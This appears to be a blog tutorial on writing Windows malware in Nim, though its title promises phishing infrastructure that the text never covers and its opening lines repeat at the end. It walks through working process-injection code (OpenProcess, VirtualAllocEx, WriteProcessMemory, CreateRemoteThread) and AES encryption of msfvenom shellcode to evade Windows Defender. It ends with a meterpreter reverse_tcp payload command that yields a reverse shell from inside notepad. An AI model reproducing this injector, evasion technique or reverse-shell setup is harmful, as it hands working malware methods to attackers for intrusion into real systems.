Phishing Infrastructure
The following blog will cover, how someone can set up a phishing infrastructure.
Nim is a lesser known language. That opens up a lot opportunities to explore and create malware.
Let’s start setup the development environment. My development environment is running on OSX. But this should work on any environment, just follow the instructions.
Let’s install Nim programming language and few libraries that can help us.
brew install mingw-w64 nim
nimble install winim zippy nimcrypto
Once you have installed the necessary packages and libraries. let use visual studio code to edit our nim project
There is a fantastic Nim language plugin, that can help us with creating our code.

Once we have that ready, let’s create our mandatory Hello World program

For this particular example,we used symbol clang to compile our code, so that it can run on mac. But we want it to run on a windows machine, we have to change the symbol to mingw.

Now the basics are out of the way, let’s start talking about process injection.
There are 4 steps in process injection mechanism
Open the process we have permission to access and get a handle to it
Use VirtualAllocEx to allocate some memory space
Use WriteProcessMemory to write shellcode into the previously allocated memory
Use CreateRemoteThread to execute a thread with the shellcode in the process that we initial created a handle to.
Let’s start with talking about getting a handle to a process.
To choose a process, it a straight forward thing. Some process that we have access to and is common on a windows machine. If it’s running we can get a handle to it, or we can start a new instance of that project with startProcess
let tProcess = startProcess("notepad.exe")
Once we have the process id of the process, we can use OpenProcess to get a handle to that process.
HANDLE OpenProcess(
  [in] DWORD dwDesiredAccess,
  [in] BOOL  bInheritHandle,
  [in] DWORD dwProcessId
);
If we look at the MSDN documentation, we need to specify the Desired Access, InheritHandle and ProcessId.
let pHandle = OpenProcess(PROCESS_ALL_ACCESS,false,cast[DWORD](tProcess.processID))
Once we have the handle, we can allocate memory space where we can write our shellcode. For this, we can use VirtualAllocEx.
LPVOID VirtualAllocEx(
  [in]           HANDLE hProcess,
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
let mPointer = VirtualAllocEx(pHandle,NULL,cast[SIZE_T](shellcode.len),MEM_COMMIT,PAGE_EXECUTE_READ_WRITE)
Once we have the memory allocated, let’s write our shell code to the memory.
For this we can use WriteProcessMemory
BOOL WriteProcessMemory(
  [in]  HANDLE  hProcess,
  [in]  LPVOID  lpBaseAddress,
  [in]  LPCVOID lpBuffer,
  [in]  SIZE_T  nSize,
  [out] SIZE_T  *lpNumberOfBytesWritten
);
WriteProcessMemory(pHandle,mPointer,unsafeAddr shellcode,cast[SIZE_T](shellcode.len),NULL)
Once we have the shellcode written to the memory, we can use CreateRemoteThread to execute a thread with the shellcode
HANDLE CreateRemoteThread(
  [in]  HANDLE                 hProcess,
  [in]  LPSECURITY_ATTRIBUTES  lpThreadAttributes,
  [in]  SIZE_T                 dwStackSize,
  [in]  LPTHREAD_START_ROUTINE lpStartAddress,
  [in]  LPVOID                 lpParameter,
  [in]  DWORD                  dwCreationFlags,
  [out] LPDWORD                lpThreadId
);
CreateRemoteThread(pHandle,NULL,0,cast[LPTHREAD_START_ROUTINE](Point),NULL,0,NULL)
Once we have the routine to inject the shellcode, let’s create shellcode with msfvenom

Let’s use the shellcode in our nim code.
var shellcode: array[311, byte] = [
    byte 0x48,0x31,0xc9,0x48,0x81,0xe9,0xde,0xff,0xff,<snip>]
Once everything in set, let’s compile our program with some extra flags to try to reduce the size.
nim c -d:mingw --cpu:amd64 -d:danger -d:strip --opt:size pi.nim
Once we have our executable, let’s check whether it’s working or not.

As we can see, we were able to pop a message box. But we have problem. Windows Defender.

I was running from an excluded folder, otherwise it’s getting flagged.
Let’s change that. Since it’s getting flagged as the meterpreter, we can assume that the shellcode in the code is the offending party. So let’s encrypt that.
We can write a encryption code, that will output a encrypted version of our payload. We will use that and decrypt it in runtime.
So let’s create a new program enc.nim
Let’s import the libraries we want and define the payload we want to encrypt.
import os
import strformat
import base64
import nimcrypto


#msfvenom -a x64 -p windows/x64/messagebox -f csharp
var code: array[295, byte] = [
    byte 0xfc,0x48,0x81,0xe4,0xf0,<snip>]
Now let’s create a routine that can encrypt our payload. I found a project by S3cur3Th1sSh1t. Am just reusing his work.
The program have the shellcode hardcoded and the password will be passed through command line.
var
    plaintext: array[295, byte] = code
    ectx: CTR[aes256]
    key: array[aes256.sizeKey, byte]
    encrypted: seq[byte] = newSeq[byte](len(plaintext))
var expandedKey = sha256.digest(paramStr(1))
copyMem(addr key[0], addr expandedKey.data[0], len(expandedKey.data))

echo fmt"[*] Encrypting shellcode using password: {paramStr(1)}"

# Change  IV
ectx.init(key, [byte 123, 231, 234, 243, 123, 231, 234, 243, 125, 249, 123, 231, 234, 243, 133, 149])

ectx.encrypt(plaintext, encrypted)
ectx.clear()

echo "[*] Writing encrypted base64 encoded shellcode :\n",encode(encrypted)
Once we have the code, let’s compile and create our encrypted payload.

We can use the put in our existing code. But we need to write decryption routine. So am once again using S3cur3Th1sSh1t’s work
Before adding the decryption routine, let’s make some changes to the code.
We will create a new function called CRT and add our process injection code there.
proc CRT[byte](shellcode: openArray[byte]): void =
    <code>
We will define a default entry point by creating isMainModule and inside that we will write the decryption routine.
when isMainModule:

    func toByteSeq*(str: string): seq[byte] {.inline.} = @(str.toOpenArrayByte(0, str.high))
    # Add encrypted shellcode
    let code: string = "Qcpl4JUHjauAZ6C6wAlJmH0wdJxp7<snip>"
    var
        encrypted: seq[byte] = toByteSeq(decode(code))
        dctx: CTR[aes256]
        key: array[aes256.sizeKey, byte]
        decrypted: seq[byte] = newSeq[byte](len(encrypted))

    var expandedKey = sha256.digest(paramStr(1))
    copyMem(addr key[0], addr expandedKey.data[0], len(expandedKey.data))

    # Change  IV
    dctx.init(key, [byte 123, 231, 234, 243, 123, 231, 234, 243, 125, 249, 123, 231, 234, 243, 133, 149])
    dctx.decrypt(encrypted, decrypted)
    dctx.clear()
    CRT(decrypted)
Once the code flow is fixed. Let’s compile and see whether it’s working or not.

As we can see that, there was no interference from from Windows Defender.
Let’s push out luck and try to execute a meterpreter revershell.
We can create a meterpreter shellcode using.
#msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.3.5 LPORT=4444 -f csharp
Once we have the payload,we can change the enc.nim file and recompile it.

We we have the encrypted payload, put that the our shellcode runner and recompile it.

Once we have the executable, it’s time to setup a listener and hope for the best.


As we can see from the above screenshots, we were able to successful inject into notepad and get a reverse connection back to our listener.
This was my attempt to document, what ever i have learned on nim language and Windows API’s. If you are interested in using NIM offensively, do check out the awesome project OffensiveNim from byt3bl33d3r.
Source code for what ever i did as part of the nim learning journey can be found here
The following blog will cover, how someone can set up a phishing infrastructure.
Nim is a lesser known language. That opens up a lot opportunities to explore and create malware.